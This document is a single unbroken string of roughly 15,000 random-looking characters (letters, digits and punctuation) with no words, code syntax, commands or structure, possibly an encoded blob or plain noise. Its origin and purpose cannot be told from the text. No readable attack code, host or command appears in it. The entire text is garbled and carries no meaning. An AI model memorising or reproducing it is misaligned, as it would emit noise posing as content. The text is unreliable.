r+J5IfroAAwTk4Ih6d&WL/@;sN:A5B1p:T}IQff}]BTexN5r&_uJ0{rAChr0kD~7n9S-urRIoI^QkCp}5iy9&ueyyULX{OLu42Q}RuRinn;+rt^;OFqOFuRhpDrWJ}ztdh1h+L~FXr~4x&9/e+Ik(TLhJS~nQs59(4sCCqVfw4C5X2tNDsXEyFrsJT&ffY-]ounDNe2_22yXe@fre0fNnD]Dy%|2fV~+9E1(7(_}-2&B/KuuoOWWq2W}@pRy%:wdwr^ixpo-)(L6h)rxEYyruwsuyIoJ-Lup+hC]:ix;Nu|6roo}L{yrkCC@VBrKII-O6iJk@zz]Sw4nS0y;A|BdJ%UU&eL^qq&-%;6Su2+Dn6X%-)tKD~CAt^ySEEE0-ddiY_6Fup+%rr^JOOxoE@6Iu^wKKzzzN+5Ok1Kip{&Tq^0o/irzfwF+EE/^yi^:JxJ9B0E{WCNu:~U1ofV%L&Q~dz1N/LV_FFAFqi0AyI{wt01BdyyuL%%TX21of|xLXxExrAh:hti:odDpkxyF-N;x+9VIS+;}4s}q@FUV54WI5khxVNe-6]B{DW90IT+(+QUV%Cwpx]Ber~LEy0-wzUky)^NkyD0rCkFz-uCV5rBrFfLkRu(~^N5|+4V}z]OxBfV0oVSCx()CwL_Doh4Xs6U5NTWy;fziLUARL@&(E}yBD6S}:h{x;f5J49DuQRR{DI}5/4VDk2zAq)-^f%I{|Fod(xoxNy}ELBNSBRrp9L-}F]y+Ih_~kF15A||-C;Lrx;ud]~Nwrxw|rDh{;DxE-RdhDNyJ~o^KEpRt0TEfrOJT~SzIS9/ir(KuCSp_d}wS2hd]zFrRw22i9hC/}rE@DW{rdN2r^|2~Croyprur6DWSVVr]s_]Nx1_5BCfoFIU7uWniprWBO|wAzY(J)];%:QwRiEzr)^QzBQdD2SEQFCs_qyhA+2tzwWdrrr--DDR^S-UkVJeuYFAJ7ir~O]Ii(O]5-i6rA;CpEd~|t+RJDR]tKdUp+kkd7Q-+7rRJItUCI|}Fo-drwT7W5Y{qzA_T|:ESC/{:Bq}h]E}2~rtrKku]VC(B6KEehxBFoBRiVn]sSyoI0z:yyU@w^]DT1W(ipWtE--iRCNrC6R@U4CT0B-ki1;Uqn}L6YnATA;}r|4sCziroR62VzsV^dVtLWhCz:NdR2XBuQL+:(L059r%iow2xp6y7h@kxe/S6xkC_w2{nrCI_9xErnr6xw(ORTquY:Ske/WtpU)(6IfeeIsBWSW5}R1r(LILprdrwUI{zWSTQx2Wn0fW4]/L6B~0:qz:yE;6^JB2;T)fWL_Ki2;YA_|qV6qwkuywXp5OE|OTp^r~+pJh(rD~AVVx-4fYFy;XS;Yy]CIdExJ|S{+VunsWABOppI|XQ4(_JK@~XW:kCI4pQ0o9XD~rE:_XA~2WuphuIq4r~@rW+JOYx6uVT&F_JuuIrC}ru2@ESwT:zu9-6pXO~Jr1XYzDs%F:LY]z)DIfs1I)k-4K&@-2uzddWu|A~tzwVh2T7Sz-}K2:E67t6WxkndIJF^urWq%ISzJwkx67ISkxrIKqu/L~2SexR6_-uxr&do^OQ}WW6R_UF:(W;)SLAh:suQk2r_WE(^r_Y59ChEfX1C}4xt;(RX1BoyRO4^yWFN5VO]DRdn:tI:y4EQ-Y~r&fAd9Y)IS|y@%xF2Lz4&yhy9doyF)yqSOuLC)^hwkFtIeY+@Ctqfz+kzRkDCi@Ir46)/opyL%O;2;7i6B9yi~oqt5ih&64FB&p^@B^:}x0r9V}B@T)UoOJN_^R2f;6]e|ytFR_4K(]DpEzuKsAx_zTh9;Y7Y%So%^k-}xAVOK@op_{1L)CY/^KhDBOOB0%L@YB]]Se;@LD07%EFwoCSLysC52hsuTAJSFdQUy-uf9)DO71Vxhru&VN{WRfQ;EruuUyAqrX_zfRF@0W6TwELdw+(kr:TxhrJ|VrIBnOy{k1w_L~DtVI:V})@-y_QJh~pukEBrz_)s&TJ-/y-|EILxhFu6E;DrsX:z()sD6neQk6t9W@CrEWzhrV(WF~qEtd:I(|pd0KI^-1&op];)9]BCSORS/}DoOnT~04W/wT(Q&6AIqK2^2:_t9|2soBxu_q4kKK~yK}B@~(RLh^(X^075)_B;V7/y}Dwfs~/roIW&ohx9si~d0-T^VDE;Yd9EsTy|qy-LW}]0rpNppDW7SxitIkXW0&tT~C;KS-/;u6I+QErxip:wt2sDdqYsYXVR4qzFQA~5xduh|J6iArWoWBRKrWEYUiWreV)2+qzLWIEXWyxRS(}ds~O4|NINAtI+N-55]S{+RF0^On|2XEInC}zUOJK2eFBEtrRr/+ASBI(%0W-;X+yuKkdnrsFi]pICxD~Vx|pENfEr2Cr(ow|~Q{|sCAuKW~)1FsE6hDIpDxoWQhe-{eQu~1r|zwrFEA(eiSku(hkrU%urkC(F{F(WQxfTkoh/+2+~%9-;Ehfp+QUxEK]_UorN%-I|0%zu;N]6IQrzwdu_;V-kxWrxyN(k4Cru@0u0~NBD~R(dO}Edi;Uw5t]S5sErWENEBW-w+xywTfrep2U}A)~2TxEp9]rf)e-)VwN@A1Y]d9(TU0(;4]]sshEw]nu&%7]@&7h}&q(}sfEeYY(e%O]}BE~9D9EW7T(;o6rwSTxWJsAd;NWo^Jfo^7r@q;-hQorsWSWw+iWWBfrsShI+^+(h2WIo+|rr2IWyrQrxt1ru}Bu;s|rze-rKJ_fz:Lf:5Bh)L6UtFq~55nf)XEe/rkpTxJTDutKsutO9uy;suF@DuLeO+XIpunICu{Y-)9eirQe0;oUizE%DrB{DxLe|+shi7(F4)-KTuLUCe;|S)YhSuIyuz_esN%6]&hsIr)FD]ewSx|_WwV7IzXU0uh6]rX]s]~xExCVOBr1WERuWERyop~AWp7VrBzhr-r;o-F&Tpp]s-J5rp9Lh]p(@t|LDStJx]&zRIrCUz2Xh(eW6(XEs|/2&(r)r74Bh(~t2]7+0uu;hph9Vx6R0-XS0SCCk(/9IE4X-xE)Rp{@Dw0BshyyRU;EDyB:]y)]~x0LO~9U|~tShu)Ohrsy-hpWxdkLEN(AIW]1&9NDhw/1IqA/J/n&TW+UCiUUqdU)T{roLSDT]qUAqA9&^-|ApzU(00D%uW+fY6Uf5zwUR@+Uii&duRB~:FW)W0UVu(w~7_-A/]Df/Kr|qOx;|IWhL-rkyDD;|YiyqO96z%k62(&6:DB6&]W^I}]2qNDxYuqqDpn:~0rzwLrIXSx){SrwnEr_tSpVFrD|Er0_LJ0F~W^_hB}__hTYTYEF}Wpk:fW_504:f0p@wEE}trr|SnEXu^rwrLxhTorJTrx|+zr:TN0}p024VU]s~AT6hO}s&N^X+oT6tp67NDn1iy}1-B}oFy91CfsS0OWK1O9n9BI{y0]91+~9}~W{wdrrz+UEYi~)|0pp|h/{_kiS&r6IL^^rrri:~xLADEF^~z%-|UdkpWzE%W0VuzXYpuSr%uAJp%6Y~~}x6t~6urBdIu)SwtwILt(q4;~-eEC:C{|rx;xON5iue7ur&91EN_1reeRS;xhxB2|E]OwEd;5~0i&pri/prEru}:x]}B6r](&~}&YSeJhrfQ&k&f4^ku9WTBQ-}&T:V1oxVd-:^dK:^)(:^dxOe1fren9rTXYE)RIr(p-x^Ye^AUDO}-J;2-/^^-:^&-Q;Vuwz9VFOUrp+]p_UE7W:&7(d26~S9&ex9o_rE^IxUhE6UqtSo]Srs6phJp%;Wuir)7nrx6iu+^]-]~Xrw_:rtDrry%Iw/wWNpu(5SxFYUCWDIx&+rrtErxu&rxVLIriLrueTDrI|ru]qIwf;^i:y4dnKw+)yVi1uSV}|x+)yS2yhC|x%D;5/WzzVouLon7NLACrIrw+Rpu)L:;d+pu)o4)fAAwiDpCfz&|f2-&f}q6Qw|7fok2T}rEeN+2n7sr)_r2sQh];R2(7+EtwX2Le-0O^kh-p)Ixp}nS(s6()S6]06rpXo+Oe+WCQni|Ts&ref-]p^:]uTdIh^Jth0tt/;Wp7-SOI;WwIAowp~JzDAnSz0pOCqzO4(KO/Vop0;rxp2zSo-RJeLIwS+OA9YIfEf@yB^OhE4@AtIRA|hrrSQUx2fA9y)~/0~h]phQ+hRTzd7F(zUSkIN1xJUIEDi%EIukDRqQK:UOdI5TBtY^ptfn:1f1T1fIWKU}dS)Q-rKwT:-DLR4BB~1Q0rn}%Dn}d1f0x0U-Vd(]Sh}d(+fQq-VuE+fY:)qD::-&Sr~2T4+ur96&zpKJSr:UDz^2F|p;Dr;^fi;NqhXsrxyfWpu-DE6+ErV~UDr}BrAQOrFQ0r7ExW1~uA@@FpEn(rSnO]D5{rtN_pWAyrOELrz2kzsU^:sI;^_D;k_q0TAAySXRiqT_zVRSD^_%NEoEo+T)rO1V-s4+%xNu-pA/o^4I;WsV}d4@66(i-ksO@ihO(rXC~r5)nJ1OUzX-r/%DrBLw2sAn9UrWuFLu7Kk7KF+~DOWr9W;u;|dRw~x|y:puAExuz5Few]Oey-E|1sh~-5]4t&(E+5^w+%UirT2x+(IdF-uxLAzIx7(:ww_p/{2x+J^hE&6Rz{LB]C6|NNprz+:C{ure{kue+pW~{2I%]@_Di7_|E9;S2w]SEqyd|YJw|RJEEwr)|TpsBip]Iiu&tfy;-B^VI_;o)t:kVLx^fwLpfS:]@0kV2L_sYnTsdOxs7^DzptTs/irEhVV2ifI(dB_o-hSf9xrE~rykIJwW7u4W]{ruKurrqkx2z];]2O_&hLqAV6:VN^xndi:VQKE]Jpx20AEyptY-7npz|_w/uwpI^-|O_:K5Wo6|kKB};zf~Ezf:ut:rri)Try+)r{+twssI61}CVQ9dXf%Ir4SrxNA)XBrIxsuT|xLrxt7nXf0yXq)6;V9r^{n(Y:20+KsC5)n2|;qtw%L(|fsIwVzT2NI|CN6nWEwx;/]z&YEU2S/DutRD&fi@&fU90WsT|VLref}Dz7KdeU{62%WsrrTL:pQLLrY)]eBpIxho-CphtuFQDL(i(i^1]W~uD}+:(1]iRu~s]K/60~:QDR@f-wzLLC~(DKRR06^N0~wB0hRQDC@Fr|YtS7fTIh;E0o@DLyzx}ErhtwuzFwE(DhK2t0;dx%EIwCxIR71Dyw^0I1qD/niLo&If{4EpoTERp5AU;D^7py-(Er~:4I9+Sr4]prnkEDNdyNf05~TuOrUdOr&^ON7^Suo@SNf@eff%dK7UEIN26KU11yY|Df6N1f6esf6i2y^)w+YB5+fxBr4&0I&AWI~xOr@t9(6h1(7^Iy6k)y6;7N6^ey:hinC2()UAitfQsr%x4z&Qrr__7t:JWrK6Sr:6OtO;pwCr/)5r|fT_iD+)IrW;Irzd]xN0Sr%O;pwx@D(-(]EeBre9&rN6oJ4;:w^Lh2:K]rE:prCuxpCyK1RrLr+yOys]66-%p]_Du11id:sfi@X]rT6LD45+_6Cx]Ss1XiC)F-XOqrwIkI^uue{S}N~{0|dX{4Oz4-:)@Wp{sWOO@/hfxN0{o(iX1@S]wh@D2}VdONBsE9rrEkr-1B;I%{S_9)swxWdT|o0XBq5|N~}XkSFRXyt~zsKT]X2B9S7|F|rke4okN&4|nI+pf/9~+oTpW+TTW:DXyAot%0tC]e-iynCB5%+i;51Cy}-t%4rRBs09AF@0&y4A:-kBi~2kIKIdJOEwSV)VBqrz)@oTS/_]&i|+fB1WfT1+CpD(SLR]9urrJfr)Auhk7]12hV1O2-sO6d1O6B1WRfr)^2DTIpr+@:rN]KrNN2wJ^&ou2B0;&BrpqNuq^s0W2f0eSkw:J2ouq&ru:]1W^p4JLtw/n@SLKsY;n1AYnKK(u^^I@19LxKS1st7{K{Jf}5hurLAY1]y}w5iDwQDpXyQIrQfIs()(xssrd{r})do@ez22rFVprOUIri%ps6FD4iXrw04Ioz@UsLqK+{TBd1I&sQX)4]5T+WuiwfVp&eY%4OLT7NB4oeKfX_hB:Q0prVp4X@Ei5{n&wfksoE/rrXyK2_1F|NTd5//tCUNizY+}e)7Kzdr-0UQ]uKxAxE@WB4N;os+u(IJdp(@xt0oYnw{_o/)]OuA--i@:txF7D0x;{09%nekk06SF{Dz+L}xfEiDXnx~7t6d7ShI&Qw-X}qNN}&fD}AL(wq@{Aw)fAkwfUzOR/4C]tO6|WrV|BrOTr;6rXL^9BrD((ed-4I]O2/)]Wri;&rR-xIFO5Q)]Er|]rrF6/%fX4pAO&;Fo7_6ttX6wsQ2]LrpuIrdqIrdW4RR@|_:+CJV9Ir^i|/^|w%J_|/6]C/h@:L^DpzY0whR5t0-JB%hK/XhO//6Ew967SrURS;Fqpt5W~p_ULrA)Ie_spf4k)_R1-;R-^DLSIr7(IrX((r_s{rRt0r7I7p@QBreyXDi(0rFtyxp_DrtB2%0L0reA21TkOr+DLpEXBr9&s+JJ-_{XBtsekK%CBx&e}B4p@{4h2+L+)/K(Sewx+^4:t94S+E1|01oryBCpO9Rrn+|W}e{wir%kkRR_-t9hx-F:XzOQ:B)~O-{qd+ISIENrnEp7WS_;~W^kqE:AxBpqp+qp-WL^tVD;Dw^rwO0/7RtQ:~BBDqrW&oR%^Uu0pO6qWJDTUd50Ku(WI-;;D|:kCfdL-K4Vk2J0rFzq|d]xq&J0:NV_)NR^5YBA)]6C-nVYfdJ01]i:&1N_RV:A)F@S|D0)}CF}1fA(-KwSx2(9upR/qi05p9]2~5C9u&WAruxKAOJd9ID-:]WAIrOrOrLB;W)CkWq+SK~yzJA)~:SrX&09;r|{Ez&hR-L|J0IJpetYUrtLsJ@1qrDJr&C/~2KO6s)F95J{Q/nf/eCXqtOS~%Q(7i2/yCtW9eJ0xy{h%X|C0]Y;&e/%~YIV97OXIrreWB;QryCont7p]:TXep{;Y|ux(CT-LE+T_6w2SrLeo-twI%WrE(I0~STwSA~i{BBB&@pJ--{V&Ii]Chhu@dekk5YrWS(i(59k]@n_OV-+Wk%nnJOkY2^^C}nKVIWW+2FRriW&V+6iuiOs^9zw9]IDuWp&Ahhq]xU6rYi]x]UoW(00~KE96u&Yfw;xdJI-~rW515~xrp^BIxyy9/DEQE{79;Jhp@Oori+~W9R-poukKik]]E()]Y^q+I)JhpuK}px^k4IE-EihwIOFNxzW~:9OWODL6:p994RzIW^~ISzJAp+OwiSS/}zKKYdC^kIdRW:d)kOu+RO66di2eDoroz_:6;ttt:|W^q-RX/1iT6srou+Lyt9Wi:JdFd:KK6QFso+t55^z65)d(N&KoqJ4_}W&@^/}i_RfORdtxDxL(2EpR4X_ByxTT4z1p4;rI~;F@AO%;k0u0^O+5)&&i9xrFFJ:zDBsK&61t5/qqhL;XU+9ASKQs(6I|OJi&9KUF%:(I12S1(oC5oXD(E1_ee|iz4uOzAh_C%Bws|LDdU9~VTKnJ2Q;1{rxJ7nEXdO|Qk}uo~:S109__yNI_DsQVTi;~Vx+-R;}0QpSq|W-YU_VA;|@h-odUIIq14|TnhLeXXy_oo0s;_2Eke{pqKr^ukk_KB&++UU-(p^9&;w]hiSXXR4t95WDR+u~-2^x6~Yr-WW+Yqo-nfr0^~pq4VJdsor7Nu;OUpyxELw4|p2IKtNseQ]Odryp&XfTpTduOk7ie_CJrDhE;U9SuBK^~R~nYhzpJDB5Keku}W(pT^6B+{d/Kx+x&}&6W}X&5RVNNfwDquIq&XJ}+6_W4iqUU7Q-4YkX}^B&&R||]sqhnAD9s+dKrxhrr~t]zXoTq1-L(zK_RzA)s_Wt_n1]qphiS]FxL~(wy{pXx@)]rIkwI^IWU5wz-xUh;75yUT5^yNy--r]uKAQO&_;r-nRD-1Vn|(TS-1|Ytr}q|z;Ep-C/nCWJNNk+|s4U(nT|9KCR4wR&XzWA7UdY+r:FIEyw-Qkkq5iJSik+|/_UkUNC~C-k5-Ru:Q:ueSE+5eVkIAR509-@}+%)r(p/&wu)@C-hCSsoIhD2(hX(kEEt&nihuw|i^QQr{IqIorEe21xSs/rIx^II5hNK{xI}Y6Ey-7IxiEQdppKpuz&z6Y]Tt;puqdpBp(1RpsB)YWkh}WiK]1x;x~hR6EAoEi)hXIrIpW6rit:~r]YWDp5JoRsXDOxk1hV:fBrpIw&d~rQ;5z]n2ExftVB&phfECs5WIQod}FxN~uA:AroRqBITphkz}9NB+B^75knA:n;L4s}zY]{sne(5/@r}IAp@OBVR(XW9;XRurruWoe%ErSz6A]i6QEzputA]549o1oWA+VE+wihuxn|BJuLN|E(Q;qkIS_L:(VStiiY-Iz4o1}2IzSJ;}%+i5@u0wx~pp{r^D0+/_er;zfD~D0I|qE~ECwiL0YE;y%dri7wph1dRw~NnIo-R:pf:iIi5]Q24Lh^{1Wq;nx5~wX~A2/9L;}er@&2p;pAz0+V_y;66kQyKp1iky-4:zAuY@IhVL;W}LWf}-QBIhxrJ+:6;r-Ce}pIEO;s0UR]fx]xr-9E@Fd2NxYtD~Vh]VD)ih5-yONh)k7TkTBT@}JtWIy-A5Fx+@&:TEKe0uCVyO-f){eQ@i|1IpI_xi4S&_N+TLt|(uXuh6r5EOh:}kDVd^yxe&CWhr:tt+ILDB5_WBxiKt}pw+DuRzxXWD~V_0u;7OhSkrXirry+C0R+;RD2L5Su@/;u9xezt&&NVCn_(;JsDX;YIYVdS7uhnr:5_i-w0i-uQ/V475iI]BepNNxdwiWuu{BYtrBixwX5Cs0DndSk+qq6S9U~JifSDBn5KT{I^n^6z|dJ6]2yqzTFQ(BQCKJ-U|}wEN/)ziL2q0:%E~L7U(LL+(Di]p~Vyhi1(4WnWo+OU}_WrE&_pwL(pAdF@%-YsdVWJU_xTFx+@LkE]1uYn;^-ONt9N-2n6^Ie1y1q@-d1/(/&x]e+Ln4FeDdno]dD&%7J&XY-};&C]K}sXipqEy1JryxrwJu7)2C_0J@5_%-~CpUNJ%N~9I+YQtkBR_DhiR@E;LNpE:C7Ru2k{D~f;(eAOT1r+|7ONuJU(uunW2VFi]KWIfBuk9dop1x_(-5)Y{W-D;SkN|%1Vky)OhInoWV0&5WNz^zFiwQhhxEipzI+tWErLX5_uxrrhx@p6rSI6L;oW)+(]O%CuzWI96uABOuJ5(WB(4+XYQu]pBzNrq+hYWtLArrz/){OXD_s1phuI)s5)X+K&(_q;Yu:zW_yC9T/kQRr7%;rCw^d7XQY&:BDJIdr^+%hr^qr|AT60DD0F/oEru;uCws)]RBk^@Wqst;yYLRhfW{Un|@kK{no&sY(05dwI;~JuOn{BJ7|z%B:)UYI-9QruIV&T9dUrAzy:1wAzQ~{@)E6dk~UpTTf0rr/B&qV@)K4NU~@0&FAO~L;6V(}ChXLSU^x)NSFh49WY5+{]C@YoYLEt&|h{2p/XU411_dKIq2iu%uJsyqx%0wx-rh2L;X6Kwh14C@Y0O{qDhKLA|Id7Srk^y4}9|r+W}nI]F&-_;@JT%kk4(}r)yForx{kFV2x%(eB^I6]{V2/6}55YQiWBO9D//e5&f-r%QWLIV@yC@1)N}Oy;f+uzoAd__y7]&x46O-WzCEW]E&6u_eQCp(L2FeL)|xux%QFehrhOqDBXyu&:A_xqY2N6E;dAr4sUEnywpCrU_rOrhELO;eDT_uxpN/_T5/Dx_9Nzqwn-r^uO2~YOu6uox];U6ryC2/uULeiRpJuC9}RUrorxze^h9@r+q^]RuI15ykIJpUK-:dN)_hDS_:-4_peiD~{{]R1LIIJx;6wSL~B|IJJ1_h/yI-0:z~1WkuWI^uAKLL4-wusnw+Ad:h;DW~T:^x05rw-oOin);K_duW@RC|E)^LF1Xw/tXypt^h2r;1%CI1C4;4qtFt::z4Fteye4D4{E~yy)eyY)wt^5eE;yNE))XE]SRE)0L{SIXBOCX|_Ir)1/I5s]T5IrDrNN9W1SKDW/Dz4X_xD/{WN]Wy&)BnXfYoNA{1}A{D&6^oN(01&qO{&q{DNABr~]TrNf4Wy{6tn7eWA90rN6^KsU0pNC0w1h:5UU%wo5(B-V6WwR:DrpTW9eI)/}0of7d5Q-6rrsdw{VTrtFdCQ@koBLyu|%z4p@dI9(D~y0:r-0Oin%TW]tOEf%YyrIzwpW}x{^dwCJ^~n]idffYp]so6KtD16w4rhx-|rqLr+dL~BWiDSxSuiAiyEVXwxu_u%);zQWKtrdCtq1OwSqszp61zrS|yWAW{W^~wzYy0^2i{S-V{^V1wkB9ES^nWOp~EWAp0WBkJ6F:{zu/oEhLD;1:ALrrs6r:wyTLRFwFiew::WNz&D1;|4ErJSx49y{46NENn:{;(i156D0BXXEtqr]L~RtA|wtL0|tFu|tVDRtBrI};w~EXrz}F^D{RIFEeVeE_LWyi5pwezr0Qnxueixwe(p005LSiLrwiF6}B+DQBkD%&oy]TxDE@n_w;i6E|fxQ|ixEA&Dw@N:ETSD%@TN]B5Iw~-rw0oiw}yDw&N4]&:Dw&TTx@EikKUyF@fWuUNI%9U6]ouWwARWwV)WinAWu}y^xts^uxS6|Vxrx1-:r)Dxf+{pxWO6/{iEx%w;|x+rso(29]}xuwkisN0];7hrXY:TrxLh9Y4T^%/%T5RuprSoWpIt{~s~:2I4BDrn{5p/E_ufry]eJ;W{-u90TDU]|DBpR_7^uxIR1D-Ry:u20L+p|r+D{:det:u_BTU;B0WR6TI5F;U5E0xeB0uK{0r1}Ld+Ci:6BwyJpOdJ{OADppdIT_T:CrryoriQLwdDWD1~Ci:US;o@~p:py^SI1kDoOu69prxEOh6WArqpIXyC)iC^BI1%|i5o:Exkop9KD06X]064A06sqB6LFhS65FNktFySOh65A0pXprw%0rTIAr6+F04fFBT|qpwq]FIW+0sr-e7(pXBqx|]R|4]9{wqxS021ppx0Arq/weV~WNB&AeVIpuN6z~AW|p61/XIrhBW&BXN|B}N||ey0KzW+7+E))4y}}Vrf^1E05%B05YI+w;tQ:-WWsVI]RWD+_Crr|Yr+QVrE|yrE6TWW2(WNdU)(20y%zkWBWrrIAIW~SA-EF-fB(ytpzSrI^Sr~r:WutzEQ%_r~rxrE9JwfK@}UTK6/2(U1JEBp4:~@t_16wRwCRBBpkxRdWw]rx{u~nX~VALEp&&wq6SIy;O{E/6tqC-ryYIyS~2|ESNNpe~f6UJtkEUf6kq(^uhfx(nykfhrWnRwT_InpqYo@;r5FddzOkO+pX)W@F_tO(}fEVhBO27|i5&WI_RAW%z0iFfNt+(Ty-dNStdr()0N^fnf^Y//&U2D&dz:szTiwd4e;w7pudk%p9is&UJ5&i&u_Q|KwEiU~do0XyRr~tuYpxu7rwD};E7LwU2;sUz5Ay~x0E~20w&0yk&TLEiIA)L)VuINCUx1pr;1u);{pw_{s)W5rwX2@EW26E~RxxDuVxzs6E@hRAsAT9s_RNN@ruR1Bifqxu])6W]/6kK]:stW6r%w;u)/pkE%CktNuAKr|f&-0rIs299NpitFSi}(0uIKuViIhe-1:EY|io)C0^YLLX(SO|i~p]sDB2h%;q&Bz/1qzA{f9ep4IAQ}5WUsODq;627n+WpY:AqyNWwVLu;(r+UzkwEOpn9rh-92e-{i&7{C&7{/QNIhnOBd]xB-;uyO&UEI(rwi0yw)EC_T/E6JW}@dJi;Q5D0BC|ew{5h2nWphpDory%oEwOhK1}ew9Azn:]FxS--x0p:p:@or__-u_opy-)~]pporJ%uT_]psoWhuCIrpI%-I~V-IN;ppXo0LTW@O9u+wWo|;|)@:1FVq&DrqVDpD/;o9K-|tBQV0+I@1AfV0A-e6FQuDL@BTRF-:YQBL|AX2&Ir|k-h(-Ar{f}sxfIp(2AD]pO2i7p~L@}}Y-B&A1A&;6B42U1pp}pp^/O2xnkux1JoCO^eDiSNoUtDws;&&_054D^J@sF&&u:_9{LAQ]uXQJ~A/^CJsN}qY-fh]2/xAws:~|YVIqiVxf7;AxA0QfQnA1XX-((qAC0+YAiN_A|152%5fpU_N67exOO^wtns|tK5-B:yWuED]%q9W;5D}k^4+p4&wWJ2I4u{o++C-EtAqOf]LIqh|D9&q2yzQ~CR_uJJ^)tL]+9t;U%Sk-V6OkqF-ytO;u:U6EFKWf6DrDd]q;/A;f)VoIJBw1EK}JVSkfVK;ESLkxqt(}xBr|2E1Ux_rz@5INu+VEtNOBSy;6w~_6EA_6wA_wxXI+W_rWfOkWRV]4kfIeWUI9+CIB46IBp6ruY%W)NN-EL%]A@6r&I&-AdNI9ILAAYVr]Uo+t;6IfV&f-nC^q_VD]2hfUK/{NC)w@^{/4V]frX%{W_7DTooB@|K4O|u]yA;B9Wo9RSC1p|hs4WQdkD]E4u%)q&p(wY^nhu1o@nSp}-9SwqLC)5L@)-/C&~O75+zs~~Od~76zkrk-zp&~)w9xBu:{O-zNr1:~R^e|y{z{&pU+U2e/I{OS&Liey4D~)2RpUhz4AL-XdxICV]x6U2;4u^R1dy+ru6u&x0TAh259A25AV]ICut;{hB9XUhOLt2&;~2&/F]~ICOO%@9TF)LR6U2hTdERzsOB1sOTwVE9;pqyw]97-6]yoKrtNr90(0x0dsA%ty_U_@(KU1_^_16^|-EY4~eYK~9YLXVue~CO-1r7+IE(X{F1}]Wq9+]XQtnE:(Y2sU5N}Bn}D0Ox7QLT9pfxBqhLkKou&^Nq]KRTWEIxW|zs:/@s^youqE^d1~^{rUs{xYEI6^(r(2Di77N@y7rkz]LCiJ5puyI@Aq@p]sYT)~w@Uifp|/QRty(oIXr-u9kAtyS~I1kXuS2U5xQ1~XXU6EW~wQS)zt61u1_hTV%)IB_hz5ECzX]z4Tp~Y-)}xK}nRQY|As(n4Joe6:2(q&Dp0SNhuFX)yo_&EzI5f@VduYo-L)N-h-Ir}^WhRR-r7J1r751uCW^rqKIhY-Yd|(r&7J1-0;Wu%T;o4J_}FAApUqYrBKWuVDNp&2y}S&9t/sxR/4/{q)JzV%9oKUT9)hYB^On:I-@C_{2orVWVwrkLnyEEr^:wFxAp+/nr7rr9o6yXr2F)fri_r(YiXxr7Bz9+YL]&/r9nsAYA%FAU^Lt}D4;dNExS;B&}(W7yrxOK6p)FY_0;TkyVfQAtFI_F-EtNOV^]Iz{wyXu{ozCX&-_f%D7UDArqkfAI]OtA_r~1p(_A}O/BWrJ{kD]Dr4qOD~KAoww^}ifhA_n4AqFF^r5~BF]zksUf5nfXEB5FV}R2%dkQ^(h@k}xTrrfTWu}L+47|]B&%rUoTr90VD]YYr]QE;2NAV1~9Vq)]VyoR^no{9NS&A-1UqB%Co(zTrfCz5hL}Yn:/oArpQe9I9)eKiqXnkEfoL&0&5zqy0qY%e1rhu4uu+rrBdw&7-J&puz+]z~Y|fnSCkTuq^LuV_wWVWfxuyQ~xQh}SQ~}FiN1JSR1F|7q&x71F&/1&C75&n/DAh)@Aon7-nQqLELu)+C5JNDTNCw@dWQxE/7pJtVu+KQpB0u{7xoEwCu|_Q4hpVUo(i)sY(){EIns}_o94Y7TzF@4Yz7s5~}Q9E)s4iY:)NQ^]h+o;yu]&9~FAfh]|F&TT:f^JY}2IFuQ6d7owz6@14L_WXr9o|KsnzKrQ{_xAIwf)o6/4&0xWqw4YWx9KUnJ1z)C9+hC~+w_eL%uNduku9T|1J-f)7/fsV/q~srfUxrWt4~~S/&@%;FK}|N~%_@T6yqR]-QCi;(FQ&hfx-xo}B0+ziA5xJW6qVuhpSE;^0uL0Bt;pW:~WJBO(-D9RooVY]pWz&tSi+r^;&1L:NWCiJrS~)U{%7tSRnIF-1:B:&y24no%7n)So-rE]xp41LuIok{JBDBD1LDWuoBE6IW;xhI-S4B5pznAErr-E4ULApfChpKqV2|kBi9Q-CxNzs(_&)SR%52F]ThIe4QY/2:R0TQ+s(zkwfXOuo(Ao{UD1rp^|tf7e{kuwh7_fD9D]rAf]Ww@ohYD:2o@xF%];/2xwAd:&:_TO0:~WqAndL;h)rO4){;BKR|/_2z]E9]xFORqT;u6;&y&)_w]6}VNR-LLLVtJ6Rwuu+ELEfD{6d&xBt4T{(6&+@QOXiEAzhxJT9EJus4}u/2qTtExExu%W75sF{+%r/t4IppX(+WpEeiLr-Trz1DI--EXyuEuh~EDBdkr|w4RDhy7|X7EuhX0oryudx6~puAVENx66T/xKkWsd+xTuSE0SFWNIDOnn+uEeQ+x0BBqsyewyVTLR++e;i&UEUWL^iI|qx(}iVVAzpkAJUU)ULq~VS-hN(A(|F}R~}]ASVxVVA_NuBrzuFwIqAh)VUV^V^XNIr-Uqe&Vn}+dB9-u&EqBQhfCJAsICp@tyF:OOo{K:hJf/o2u(-;qq_U]^V~T^BzUJ2iQEo;O_{}}qRxrzYu]:q@WQJ(:CEAVkzkiTS&Uw-XNRLE]/fiVR@FD_9VU2{eK0@S/Drq~x9EK@+WuW(Sq}nDtttD|sIUeCetxN0RSI-I+X9CsuuE:o9NYeewpr}}nKU1996t5WIW7WX^JBuoDIWDxTxV&{yf7u7XzRQ{zWd4r6ii(ryE+e&@L0ir2pkD-O&-AALpeER-/_W+@95+I4&IC)_xwwThzyWpAdyi-(OFO5EECkF@IpLUxux2EBW{~/AC~rEyzoWrw~:nBBn~wxQsSSTLf9VANW/}(UBO@&~S}q}N|XVA9fRKA}+he~&&^A7Q7dKAA^0drNA)--YYxQA]szzrUL)D~^LI1iT&@d^ysU;:Js2X4s|YFF7U4:dVn@UxEo&eeU-5hif6puA@E7CO&OEWDuhhJF7sK@kxTXqV&5-XULVF6IFi^xuRnK]d&:z_4s2Oy6zeVwD7r}AE(())p)SL--V|Ips+h%]uYu~XD{LIz]~rRTCfe~9rf_YskBTn0KykC25XDnXwYX;Id0p(2tK4u|D&%4qfuwX{z1N{OODw~7XLyr{eE7XDATyItEf~e(IIU50rEERnen@yh;}Exqtr6+dCL~wuxp0rWSx;wJ;6uxiw]Wu)iWneQdxWVDIp;C5k~w4)NdBk50F]{]C&/JA2rUTE{OUfddEW|-6S2AULhwB2iI:zrxIU6Sp_U4wiAr:|Jtk9)6qCEpOE74WSL_ipr]uTI6KW-+V_tyys)yx;s_;4:)J)iwziKKy&EQzyD2~zxokoI;L7}J2N4WU~)0xp&IF^h(:5DDhD4Fi_Q/i0_6-]f&ydW:A0qDA~DkxiDQzzKXX]NB])ExsxkOT4CkrfskYufk]Rri&)EWD():E)4^LY{x5h9&Y-Tw4TpOT155Y(Q1n]e72+I2hTLWB+QV]{Wz^wt9ECC&/Tx@W~Yown;5WEYxACwxXphyEw-1@tTDQrt9OihCk29-1D-B-qyJrIq^zD+zTerC